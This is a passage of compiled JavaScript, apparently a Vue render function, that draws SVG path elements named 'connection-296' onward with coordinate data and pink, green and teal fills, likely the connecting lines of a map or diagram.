977.981C615.246 978.308 615.208 978.65 615.208 979.003C615.208 979.377 615.251 979.739 615.333 980.084L615.916 982.545ZM613.387 980.545C613.31 980.22 613.257 979.886 613.229 979.545C613.215 979.366 613.208 979.186 613.208 979.003C613.208 978.849 613.213 978.696 613.223 978.545C613.246 978.204 613.295 977.87 613.367 977.545H543.043V980.545H613.387Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-296","fill-rule":"evenodd","clip-rule":"evenodd",d:"M623.791 982.542L624.374 980.081C624.456 979.736 624.499 979.374 624.499 978.999C624.499 978.646 624.461 978.304 624.388 977.977L623.844 975.542L688.256 975.545C688.256 975.545 688.256 975.545 688.256 975.545C696.91 975.545 704.059 976.812 709.582 980.021L708.578 981.751C703.494 978.797 696.756 977.545 688.256 977.545L626.34 977.542C626.412 977.867 626.461 978.201 626.484 978.542C626.494 978.693 626.499 978.846 626.499 978.999C626.499 979.182 626.492 979.363 626.478 979.542C626.45 979.883 626.397 980.217 626.32 980.542L688.256 980.545C696.524 980.545 702.647 981.774 707.07 984.344L706.066 986.074C702.083 983.759 696.369 982.545 688.256 982.545L623.791 982.542ZM714.11 991.886C712.449 988.582 710.127 986.121 707.07 984.344L706.066 986.074C708.78 987.651 710.833 989.82 712.324 992.784L713.074 994.276L719.841 992.284L718.835 990.168C716.765 985.814 713.72 982.425 709.582 980.021L708.578 981.751C711.763 983.601 714.236 986.084 716.075 989.223C716.414 989.801 716.732 990.403 717.029 991.027L714.11 991.886Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-297","fill-rule":"evenodd","clip-rule":"evenodd",d:"M722.7 1009.96V1033.57C722.7 1044.45 724.801 1051.04 728.717 1055C732.622 1058.95 739.103 1061.07 749.83 1061.07H757.137V1068.07H749.83C738.458 1068.07 729.624 1065.88 723.738 1059.92C717.864 1053.98 715.7 1045.07 715.7 1033.57V1009.96H722.7ZM720.7 1033.57C720.7 1044.63 722.819 1051.88 727.295 1056.41C731.765 1060.93 738.918 1063.07 749.83 1063.07H755.137V1066.07H749.83C738.642 1066.07 730.48 1063.9 725.161 1058.52C719.846 1053.14 717.7 1044.89 717.7 1033.57V1011.96H720.7V1033.57Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-298","fill-rule":"evenodd","clip-rule":"evenodd",d:"M773.765 1061L846 1061L845.723 1063.25C845.662 1063.73 845.631 1064.23 845.631 1064.74C845.631 1065.11 845.647 1065.47 845.679 1065.82L845.873 1068L773.724 1068L774.059 1065.71C774.12 1065.3 774.151 1064.87 774.151 1064.44C774.151 1064.04 774.124 1063.65 774.073 1063.27L773.765 1061ZM776.142 1064C776.129 1063.66 776.099 1063.33 776.054 1063L843.738 1063C843.697 1063.33 843.668 1063.66 843.65 1064C843.638 1064.24 843.631 1064.49 843.631 1064.74C843.631 1064.83 843.632 1064.91 843.634 1065C843.64 1065.34 843.658 1065.67 843.687 1066L776.038 1066C776.086 1065.67 776.12 1065.34 776.137 1065C776.147 1064.82 776.151 1064.63 776.151 1064.44C776.151 1064.29 776.148 1064.15 776.142 1064Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-299","fill-rule":"evenodd","clip-rule":"evenodd",d:"M869.368 1068.15L869.573 1065.96C869.607 1065.59 869.625 1065.21 869.625 1064.83C869.625 1064.34 869.596 1063.86 869.539 1063.39L869.27 1061.15L1016.45 1061.15L1015.99 1063.53C1015.93 1063.82 1015.9 1064.12 1015.9 1064.43C1015.9 1064.85 1015.95 1065.25 1016.06 1065.64L1016.72 1068.15L869.368 1068.15ZM871.564 1066.15L1014.12 1066.15C1014.04 1065.82 1013.97 1065.49 1013.94 1065.15C1013.91 1064.91 1013.9 1064.67 1013.9 1064.43C1013.9 1064.34 1013.9 1064.24 1013.91 1064.15C1013.92 1063.81 1013.96 1063.47 1014.02 1063.15L871.525 1063.15C871.564 1063.48 871.593 1063.81 871.609 1064.15C871.62 1064.37 871.625 1064.6 871.625 1064.83C871.625 1064.94 871.624 1065.04 871.622 1065.15C871.614 1065.48 871.595 1065.82 871.564 1066.15Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-300","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1024.47 1061.15L1122.77 1061.15L1122.31 1063.53C1122.25 1063.82 1122.22 1064.12 1122.22 1064.43C1122.22 1064.85 1122.28 1065.25 1122.38 1065.63L1123.05 1068.15L1024.19 1068.15L1024.86 1065.63C1024.96 1065.25 1025.02 1064.85 1025.02 1064.43C1025.02 1064.12 1024.99 1063.82 1024.93 1063.53L1024.47 1061.15ZM1027.01 1064.15C1027 1063.81 1026.96 1063.47 1026.89 1063.15L1120.34 1063.15C1120.28 1063.47 1120.24 1063.81 1120.23 1064.15C1120.22 1064.24 1120.22 1064.33 1120.22 1064.43C1120.22 1064.67 1120.23 1064.91 1120.26 1065.15C1120.3 1065.49 1120.36 1065.82 1120.45 1066.15L1026.79 1066.15C1026.88 1065.82 1026.94 1065.49 1026.98 1065.15C1027 1064.91 1027.02 1064.67 1027.02 1064.43C1027.02 1064.33 1027.01 1064.24 1027.01 1064.15Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-301","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1252.39 1095.69C1252.18 1095.95 1251.99 1096.24 1251.82 1096.53L1237.96 1082.67C1228.4 1073.13 1222.56 1068.98 1213.92 1067.21C1208.6 1066.29 1203.2 1065.89 1197.8 1066.03L1197.78 1066.03L1132.99 1066.03L1133.03 1065.86C1133.1 1065.59 1133.15 1065.31 1133.19 1065.03C1133.23 1064.69 1133.25 1064.36 1133.24 1064.03C1133.22 1063.69 1133.19 1063.36 1133.12 1063.03L1197.75 1063.03C1203.34 1062.89 1208.94 1063.3 1214.45 1064.26L1214.47 1064.26L1214.5 1064.27C1224.03 1066.22 1230.39 1070.87 1240.08 1080.54L1253.86 1094.33C1253.58 1094.52 1253.32 1094.73 1253.07 1094.96C1252.83 1095.18 1252.6 1095.43 1252.39 1095.69ZM1236.54 1084.08L1252.27 1099.81L1253.56 1097.52C1253.91 1096.91 1254.39 1096.39 1254.97 1096L1257 1094.64L1241.49 1079.13L1241.49 1079.13C1231.73 1069.38 1225.01 1064.38 1214.9 1062.31L1214.85 1062.3L1214.79 1062.29C1209.16 1061.31 1203.44 1060.89 1197.72 1061.03L1130.7 1061.03L1131.16 1063.4C1131.28 1064.05 1131.26 1064.72 1131.09 1065.35L1130.39 1068.03L1197.81 1068.03L1197.85 1068.02C1203.11 1067.89 1208.36 1068.28 1213.54 1069.18C1221.58 1070.83 1227.08 1074.63 1236.54 1084.08C1236.54 1084.08 1236.54 1084.08 1236.54 1084.08Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-303","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1641.42 1317.2L1641.42 1317.19L1641.42 1272.6C1641.42 1260 1636.48 1252.48 1634.77 1250.62C1632.91 1248.59 1630.76 1246.97 1627.86 1245.27L1626.31 1244.36L1629.23 1237.9L1631.14 1239.02C1634.55 1241 1637.5 1243.23 1639.94 1245.9C1645.86 1252.37 1648.39 1260.11 1648.42 1272.6C1648.43 1278.69 1648.43 1289.84 1648.43 1299.46C1648.43 1304.28 1648.42 1308.71 1648.42 1311.94L1648.42 1317.19C1648.42 1327.25 1649.1 1332.85 1651.3 1338.16C1653.5 1343.47 1657.35 1348.29 1664.47 1355.42C1664.47 1355.42 1664.47 1355.42 1664.47 1355.42L1694.34 1385.25L1691.75 1386.46C1690.94 1386.83 1690.19 1387.29 1689.49 1387.83L1688.1 1388.91L1659.53 1360.33C1659.53 1360.33 1659.53 1360.33 1659.53 1360.33C1652.3 1353.09 1647.59 1347.49 1644.84 1340.84C1642.13 1334.31 1641.44 1327.15 1641.42 1317.2ZM1660.95 1358.91L1688.27 1386.25C1688.54 1386.04 1688.81 1385.85 1689.09 1385.66C1689.67 1385.28 1690.27 1384.94 1690.9 1384.64L1663.06 1356.83C1655.9 1349.67 1651.81 1344.61 1649.46 1338.92C1647.1 1333.24 1646.42 1327.32 1646.42 1317.19C1646.42 1317.19 1646.44 1284.78 1646.42 1272.6C1646.39 1260.42 1643.94 1253.23 1638.46 1247.25C1636.6 1245.21 1634.4 1243.43 1631.86 1241.8C1631.3 1241.44 1630.73 1241.09 1630.14 1240.74L1628.87 1243.55C1631.88 1245.31 1634.21 1247.05 1636.25 1249.27C1638.28 1251.5 1643.42 1259.49 1643.42 1272.6V1317.19C1643.44 1327.09 1644.14 1333.92 1646.68 1340.07C1649.28 1346.34 1653.74 1351.7 1660.95 1358.91Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-306","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1936.45 1818.64L1941.4 1813.69L2003.65 1875.81L1998.41 1880.43L1936.45 1818.64ZM1939.28 1818.64L1998.49 1877.69L2000.73 1875.72L1941.4 1816.52L1939.28 1818.64Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-307","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2004.4 1886.54L2006.52 1885.2C2007.12 1884.83 2007.63 1884.32 2008.01 1883.72L2009.34 1881.58L2040.07 1912.3L2038.38 1913.7C2037.7 1914.26 2037.1 1914.88 2036.57 1915.54L2035.18 1917.32L2004.4 1886.54ZM2007.59 1886.9L2035 1914.31C2035.21 1914.04 2035.42 1913.79 2035.65 1913.54C2035.88 1913.3 2036.11 1913.06 2036.35 1912.83C2036.59 1912.6 2036.84 1912.38 2037.1 1912.17L2009.7 1884.77C2009.53 1885.06 2009.32 1885.33 2009.11 1885.59C2008.89 1885.84 2008.65 1886.08 2008.4 1886.3C2008.14 1886.52 2007.87 1886.72 2007.59 1886.9Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-308","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2138.74 2034.52L2138.75 2194.19H2135.75L2135.74 2038.35C2135.74 2024.85 2134.52 2017.76 2129.66 2010.41C2126.57 2006 2123.04 2001.9 2119.13 1998.19L2054.14 1934.08C2054.19 1934.03 2056.2 1932.01 2056.25 1931.96L2121.18 1996L2121.19 1996.01C2125.26 1999.87 2128.92 2004.13 2132.14 2008.72L2132.15 2008.73L2132.16 2008.75C2136.87 2015.86 2138.44 2023.71 2138.74 2034.52ZM2133.83 2007.65C2138.68 2014.96 2140.28 2022.06 2140.65 2032.52L2140.75 2196.19H2133.75L2133.74 2038.35C2133.74 2024.97 2132.54 2018.39 2128.02 2011.55C2125 2007.25 2121.56 2003.26 2117.75 1999.64L2117.75 1999.63L2051.72 1934.49L2056.67 1929.54L2122.57 1994.56C2126.73 1998.51 2130.49 2002.87 2133.78 2007.57L2133.8 2007.61L2133.83 2007.65Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-310","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1918.05 2492.11L1919.45 2493.87C1919.95 2494.51 1920.55 2495.07 1921.21 2495.55L1923.14 2496.92L1889.2 2530.87L1887.86 2528.75C1887.49 2528.15 1886.98 2527.64 1886.37 2527.27L1884.23 2525.94L1918.05 2492.11ZM1887.43 2525.57C1887.72 2525.75 1887.99 2525.95 1888.24 2526.16C1888.5 2526.38 1888.74 2526.62 1888.95 2526.87C1889.17 2527.12 1889.38 2527.39 1889.56 2527.68L1920.05 2497.18C1919.78 2496.98 1919.52 2496.77 1919.26 2496.56C1919.01 2496.34 1918.77 2496.11 1918.54 2495.87C1918.31 2495.62 1918.09 2495.37 1917.88 2495.11L1887.43 2525.57Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-311","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1878.62 2531.54L1880.01 2533.3C1880.52 2533.94 1881.11 2534.51 1881.78 2534.98L1883.7 2536.36L1848.32 2571.74L1846.99 2569.62C1846.61 2569.02 1846.1 2568.51 1845.5 2568.14L1843.35 2566.81L1878.62 2531.54ZM1846.55 2566.44C1846.84 2566.62 1847.11 2566.82 1847.37 2567.04C1847.62 2567.25 1847.86 2567.49 1848.08 2567.74C1848.3 2568 1848.5 2568.27 1848.68 2568.55L1880.62 2536.61C1880.34 2536.42 1880.08 2536.21 1879.83 2535.99C1879.57 2535.77 1879.33 2535.54 1879.1 2535.3C1878.87 2535.06 1878.65 2534.81 1878.44 2534.55L1846.55 2566.44Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-312","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1837.68 2572.48L1839.07 2574.24C1839.58 2574.88 1840.17 2575.45 1840.84 2575.92L1842.76 2577.29L1805.2 2614.86L1803.86 2612.74C1803.48 2612.14 1802.97 2611.64 1802.37 2611.26L1800.23 2609.93L1837.68 2572.48ZM1803.43 2609.56C1803.71 2609.74 1803.99 2609.94 1804.24 2610.16C1804.5 2610.38 1804.73 2610.61 1804.95 2610.87C1805.17 2611.12 1805.37 2611.39 1805.55 2611.68L1839.68 2577.55C1839.4 2577.36 1839.14 2577.15 1838.89 2576.93C1838.63 2576.71 1838.39 2576.48 1838.16 2576.24C1837.93 2576 1837.71 2575.75 1837.5 2575.48L1803.43 2609.56Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-313","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1794.49 2615.67L1795.88 2617.43C1796.39 2618.07 1796.99 2618.64 1797.65 2619.11L1799.58 2620.48L1763.51 2656.55L1762.18 2654.43C1761.8 2653.83 1761.29 2653.33 1760.68 2652.95L1758.54 2651.62L1794.49 2615.67ZM1761.74 2651.25C1762.03 2651.43 1762.3 2651.63 1762.56 2651.85C1762.81 2652.07 1763.05 2652.3 1763.27 2652.55C1763.49 2652.81 1763.69 2653.08 1763.87 2653.37L1796.49 2620.74C1796.22 2620.54 1795.95 2620.34 1795.7 2620.12C1795.45 2619.9 1795.2 2619.67 1794.97 2619.43C1794.74 2619.19 1794.52 2618.93 1794.32 2618.67L1761.74 2651.25Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-314","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1752.86 2657.29L1754.26 2659.06C1754.76 2659.7 1755.36 2660.26 1756.02 2660.74L1757.95 2662.11L1729.5 2690.58L1728.17 2688.46C1727.79 2687.86 1727.28 2687.36 1726.67 2686.98L1724.53 2685.65L1752.86 2657.29ZM1727.73 2685.28C1728.02 2685.46 1728.29 2685.66 1728.55 2685.88C1728.8 2686.1 1729.04 2686.33 1729.26 2686.59C1729.48 2686.84 1729.68 2687.11 1729.86 2687.4L1754.86 2662.36C1754.59 2662.17 1754.33 2661.96 1754.07 2661.74C1753.82 2661.52 1753.58 2661.29 1753.35 2661.05C1753.12 2660.81 1752.9 2660.56 1752.69 2660.3L1727.73 2685.28Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-315","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1713.09 2697.06L1714.49 2698.83C1714.99 2699.47 1715.59 2700.03 1716.25 2700.51L1718.18 2701.88L1672.96 2747.09L1671.63 2744.97C1671.25 2744.38 1670.74 2743.87 1670.14 2743.49L1668 2742.16L1713.09 2697.06ZM1671.19 2741.79C1671.48 2741.97 1671.75 2742.17 1672.01 2742.39C1672.26 2742.61 1672.5 2742.84 1672.72 2743.1C1672.94 2743.35 1673.14 2743.62 1673.32 2743.91L1715.09 2702.14C1714.82 2701.94 1714.56 2701.73 1714.3 2701.51C1714.05 2701.29 1713.81 2701.06 1713.58 2700.82C1713.35 2700.58 1713.13 2700.33 1712.92 2700.07L1671.19 2741.79Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-316","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1662.44 2747.89L1663.78 2749.97C1664.17 2750.57 1664.68 2751.07 1665.29 2751.44L1667.47 2752.76L1663.64 2756.59C1654.3 2765.93 1650.92 2771.01 1649.41 2778.3C1649.02 2780.57 1648.79 2782.34 1648.61 2784.56L1648.4 2787.1L1645.99 2786.3C1645.53 2786.15 1645.05 2786.07 1644.54 2786.07C1644.32 2786.07 1644.11 2786.08 1643.9 2786.11L1641.43 2786.45L1641.63 2783.97C1641.83 2781.52 1642.09 2779.54 1642.52 2777.05C1642.52 2777.05 1642.52 2777.05 1642.52 2777.05L1642.53 2776.99L1642.54 2776.94C1642.54 2776.94 1642.54 2776.94 1642.54 2776.94C1644.47 2767.58 1649.04 2761.29 1658.69 2751.64L1662.44 2747.89ZM1644.5 2777.34L1644.5 2777.37L1644.49 2777.39C1644.2 2779.1 1643.98 2780.56 1643.82 2782.1C1643.75 2782.75 1643.68 2783.42 1643.63 2784.13C1643.92 2784.09 1644.23 2784.07 1644.54 2784.07C1644.57 2784.07 1644.6 2784.07 1644.63 2784.07C1644.97 2784.07 1645.31 2784.1 1645.63 2784.16C1645.97 2784.21 1646.3 2784.3 1646.61 2784.4C1646.67 2783.69 1646.73 2783.02 1646.81 2782.37C1646.96 2780.92 1647.16 2779.54 1647.45 2777.92C1649.07 2770.04 1652.79 2764.61 1662.22 2755.18L1664.25 2753.15C1663.96 2752.97 1663.69 2752.78 1663.43 2752.56C1663.17 2752.34 1662.93 2752.11 1662.71 2751.86C1662.49 2751.61 1662.29 2751.34 1662.1 2751.06L1660.1 2753.06C1650.54 2762.62 1646.31 2768.57 1644.5 2777.34Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-317","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1640.98 2794.7L1643.42 2795.27C1643.76 2795.34 1644.11 2795.39 1644.48 2795.39C1644.84 2795.39 1645.19 2795.34 1645.53 2795.27L1647.98 2794.7V2827.73L1645.53 2827.16C1645.19 2827.08 1644.84 2827.04 1644.48 2827.04C1644.11 2827.04 1643.76 2827.08 1643.42 2827.16L1640.98 2827.73V2794.7ZM1642.98 2825.21C1643.3 2825.14 1643.63 2825.09 1643.98 2825.06C1644.14 2825.05 1644.31 2825.04 1644.48 2825.04C1644.64 2825.04 1644.81 2825.05 1644.98 2825.06C1645.32 2825.09 1645.65 2825.14 1645.98 2825.21V2797.22C1645.65 2797.29 1645.32 2797.34 1644.98 2797.37C1644.81 2797.38 1644.64 2797.39 1644.48 2797.39C1644.31 2797.39 1644.14 2797.38 1643.98 2797.37C1643.63 2797.34 1643.3 2797.29 1642.98 2797.22V2825.21Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-318","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1640.98 2835.7L1643.42 2836.27C1643.76 2836.34 1644.11 2836.39 1644.48 2836.39C1644.84 2836.39 1645.19 2836.34 1645.53 2836.27L1647.98 2835.7V2868.73L1645.53 2868.16C1645.19 2868.08 1644.84 2868.04 1644.48 2868.04C1644.11 2868.04 1643.76 2868.08 1643.42 2868.16L1640.98 2868.73V2835.7ZM1642.98 2866.21C1643.3 2866.14 1643.63 2866.09 1643.98 2866.06C1644.14 2866.05 1644.31 2866.04 1644.48 2866.04C1644.64 2866.04 1644.81 2866.05 1644.98 2866.06C1645.32 2866.09 1645.65 2866.14 1645.98 2866.21V2838.22C1645.65 2838.29 1645.32 2838.34 1644.98 2838.37C1644.81 2838.38 1644.64 2838.39 1644.48 2838.39C1644.31 2838.39 1644.14 2838.38 1643.98 2838.37C1643.63 2838.34 1643.3 2838.29 1642.98 2838.22V2866.21Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-319","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1640.98 2876.7L1643.42 2877.27C1643.76 2877.34 1644.11 2877.39 1644.48 2877.39C1644.84 2877.39 1645.19 2877.34 1645.53 2877.27L1647.98 2876.7V2909.73L1645.53 2909.16C1645.19 2909.08 1644.84 2909.04 1644.48 2909.04C1644.11 2909.04 1643.76 2909.08 1643.42 2909.16L1640.98 2909.73V2876.7ZM1642.98 2907.21C1643.3 2907.14 1643.63 2907.09 1643.98 2907.06C1644.14 2907.05 1644.31 2907.04 1644.48 2907.04C1644.64 2907.04 1644.81 2907.05 1644.98 2907.06C1645.32 2907.09 1645.65 2907.14 1645.98 2907.21V2879.22C1645.65 2879.29 1645.32 2879.34 1644.98 2879.37C1644.81 2879.38 1644.64 2879.39 1644.48 2879.39C1644.31 2879.39 1644.14 2879.38 1643.98 2879.37C1643.63 2879.34 1643.3 2879.29 1642.98 2879.22V2907.21Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-320","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1640.98 2917.42L1643.43 2918C1643.76 2918.08 1644.11 2918.12 1644.48 2918.12C1644.84 2918.12 1645.19 2918.08 1645.52 2918L1647.98 2917.42V2950.85L1645.52 2950.27C1645.19 2950.19 1644.84 2950.15 1644.48 2950.15C1644.11 2950.15 1643.76 2950.19 1643.43 2950.27L1640.98 2950.85V2917.42ZM1642.98 2948.32C1643.3 2948.25 1643.63 2948.2 1643.98 2948.17C1644.14 2948.16 1644.31 2948.15 1644.48 2948.15C1644.64 2948.15 1644.81 2948.16 1644.98 2948.17C1645.32 2948.2 1645.65 2948.25 1645.98 2948.32V2919.94C1645.65 2920.02 1645.32 2920.07 1644.98 2920.1C1644.81 2920.11 1644.64 2920.12 1644.48 2920.12C1644.31 2920.12 1644.14 2920.11 1643.98 2920.1C1643.63 2920.07 1643.3 2920.02 1642.98 2919.94V2948.32Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-321","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1640.98 2958.7L1643.42 2959.27C1643.76 2959.35 1644.11 2959.39 1644.48 2959.39C1644.84 2959.39 1645.19 2959.35 1645.53 2959.27L1647.98 2958.7V2991.73L1645.53 2991.16C1645.19 2991.09 1644.84 2991.05 1644.48 2991.05C1644.11 2991.05 1643.76 2991.09 1643.42 2991.16L1640.98 2991.73V2958.7ZM1642.98 2989.21C1643.3 2989.14 1643.63 2989.09 1643.98 2989.06C1644.14 2989.05 1644.31 2989.05 1644.48 2989.05C1644.64 2989.05 1644.81 2989.05 1644.98 2989.06C1645.32 2989.09 1645.65 2989.14 1645.98 2989.21V2961.22C1645.65 2961.29 1645.32 2961.34 1644.98 2961.37C1644.81 2961.38 1644.64 2961.39 1644.48 2961.39C1644.31 2961.39 1644.14 2961.38 1643.98 2961.37C1643.63 2961.34 1643.3 2961.29 1642.98 2961.22V2989.21Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-322","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1640.98 2999.7L1643.42 3000.27C1643.76 3000.35 1644.11 3000.39 1644.48 3000.39C1644.84 3000.39 1645.19 3000.35 1645.53 3000.27L1647.98 2999.7V3032.43L1645.53 3031.87C1645.19 3031.79 1644.84 3031.75 1644.48 3031.75C1644.11 3031.75 1643.76 3031.79 1643.42 3031.87L1640.98 3032.43V2999.7ZM1642.98 3029.92C1643.3 3029.84 1643.63 3029.79 1643.98 3029.77C1644.14 3029.76 1644.31 3029.75 1644.48 3029.75C1644.64 3029.75 1644.81 3029.76 1644.98 3029.77C1645.32 3029.79 1645.65 3029.84 1645.98 3029.92V3002.22C1645.65 3002.29 1645.32 3002.34 1644.98 3002.37C1644.81 3002.38 1644.64 3002.39 1644.48 3002.39C1644.31 3002.39 1644.14 3002.38 1643.98 3002.37C1643.63 3002.34 1643.3 3002.29 1642.98 3002.22V3029.92Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-323","fill-rule":"evenodd","clip-rule":"evenodd",d:"M961.44 956.75V903.656H968.44V956.75H961.44Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-324","fill-rule":"evenodd","clip-rule":"evenodd",d:"M961.44 1019.81V965.5H968.44V1019.81H961.44Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-325","fill-rule":"evenodd","clip-rule":"evenodd",d:"M961.44 1153.58V1033.2H968.44V1153.58H961.44Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-326","fill-rule":"evenodd","clip-rule":"evenodd",d:"M961.44 1217.66V1162.31H968.44V1217.66H961.44Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-327","fill-rule":"evenodd","clip-rule":"evenodd",d:"M968.44 1226.51V1272.1C968.44 1284.72 969.301 1292.53 972.118 1299.33C974.936 1306.13 979.855 1312.26 988.775 1321.19L1019.84 1352.25L1014.89 1357.2L983.825 1326.13C974.785 1317.1 969.024 1310.15 965.652 1302.01C962.279 1293.87 961.44 1284.88 961.44 1272.1V1226.51H968.44Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-328","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1111.66 1453.97L1025.44 1367.75L1030.39 1362.8L1116.61 1449.02L1111.66 1453.97Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-329","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1220.25 1562.5L1130.88 1473.12L1135.83 1468.17L1225.2 1557.55L1220.25 1562.5Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-330","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1311.56 1653.81L1226.38 1568.63L1231.33 1563.68L1316.51 1648.86L1311.56 1653.81Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-331","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1429.79 1772.08L1323.73 1666.02L1328.68 1661.07L1434.74 1767.13L1429.79 1772.08Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-332","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1593.37 1935.63L1441.74 1784.01L1446.69 1779.06L1598.32 1930.69L1593.37 1935.63Z",fill:"#4AAF50"}}),s("g",{attrs:{id:"connection-333"}},[s("path",{attrs:{d:"M1641.19 2032.88V2012.28C1641.18 1999.71 1640.32 1991.9 1637.5 1985.11C1634.68 1978.28 1629.75 1972.12 1620.8 1963.17L1604.75 1947.13L1609.7 1942.18L1625.75 1958.23C1634.82 1967.3 1640.59 1974.26 1643.97 1982.43C1647.34 1990.56 1648.18 1999.53 1648.19 2012.27V2032.88H1641.19Z",fill:"#4AAF50"}})]),s("path",{attrs:{id:"connection-334","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1641.19 2223.37L1641.19 2058.25L1648.19 2058.25L1648.19 2223.37L1641.19 2223.37Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-335","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1641.19 2336.98L1641.19 2242.38L1648.19 2242.37L1648.19 2336.98L1641.19 2336.98Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-336","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1641.19 2410.85L1641.19 2345.75L1648.19 2345.75L1648.19 2410.85L1641.19 2410.85Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-337","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1641.19 2546.5L1641.19 2419.44L1648.19 2419.44L1648.19 2546.5L1641.19 2546.5Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-339","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1680.35 2620.15L1718.73 2658.52L1713.78 2663.47L1675.4 2625.1L1680.35 2620.15Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-340","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1729.1 2668.9L1801.07 2740.87L1796.12 2745.82L1724.15 2673.85L1729.1 2668.9Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-341","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1806.99 2746.8L1867.92 2807.71L1862.97 2812.66L1802.04 2751.75L1806.99 2746.8Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-342","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1874.03 2813.84L1950.98 2890.77L1946.03 2895.72L1869.08 2818.79L1874.03 2813.84Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-343",d:"M1968.42 2923.34C1971.24 2930.17 1972.11 2938.02 1972.11 2950.67L1972.11 2994.3H1979.11L1979.11 2950.67C1979.11 2937.84 1978.27 2928.83 1974.88 2920.66C1972.16 2914.09 1967.9 2908.3 1961.62 2901.57L1956.67 2906.53C1962.57 2912.87 1966.16 2917.89 1968.42 2923.34Z",fill:"#4AAF50"}}),s("path",{attrs:{id:"connection-344",d:"M1509.66 2590.29C1508.06 2589.21 1507 2587.38 1507 2585.3C1507 2583.79 1507.56 2582.42 1508.47 2581.36C1479.65 2584.27 1450.4 2585.76 1420.8 2585.76C1414.93 2585.76 1409.07 2585.7 1403.23 2585.58L1403.05 2594.58C1408.95 2594.7 1414.87 2594.76 1420.8 2594.76C1450.8 2594.76 1480.44 2593.24 1509.66 2590.29Z",fill:"#87CCCF"}}),s("path",{attrs:{id:"connection-345",d:"M1634.81 2568.31L1632.61 2559.58C1594.88 2569.1 1555.94 2576.13 1516.42 2580.5C1517.85 2581.6 1518.78 2583.32 1518.78 2585.27C1518.78 2586.86 1518.16 2588.3 1517.15 2589.38L1517.16 2589.47C1557.18 2585.06 1596.61 2577.94 1634.81 2568.31Z",fill:"#87CCCF"}}),s("path",{attrs:{id:"connection-346","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1175.03 1225.54L1179.3 1223.85L1175.99 1215.49L1171.4 1217.3L1171.24 1217.38C1120.44 1242.2 1072.61 1275.14 1029.69 1316.2L1029.65 1316.23L1025.81 1320.07L1032.18 1326.44L1035.95 1322.67C1078.13 1282.32 1125.13 1249.95 1175.03 1225.54Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-347",d:"M983.17 1342.44C997.734 1342.44 1008.09 1341.02 1017.66 1336.26L1013.65 1328.2C1005.93 1332.04 997.223 1333.44 983.17 1333.44H948V1333.64C949.381 1334.59 950.286 1336.19 950.286 1337.99C950.286 1339.8 949.381 1341.39 948 1342.35V1342.44H983.17Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-348",d:"M942.007 1342.49C940.754 